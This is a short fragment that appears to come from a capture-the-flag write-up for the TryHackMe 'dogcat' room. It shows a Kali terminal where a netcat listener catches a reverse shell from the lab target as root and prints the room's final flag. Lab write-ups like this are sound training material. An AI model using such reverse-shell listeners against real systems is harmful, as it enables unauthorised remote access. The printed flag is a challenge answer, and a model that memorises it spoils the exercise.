 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvvvp 8888
listening on [any] 8888 ...
connect to [10.8.3.163] from (UNKNOWN) [10.10.79.219] 35110
bash: cannot set terminal process group (23500): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~#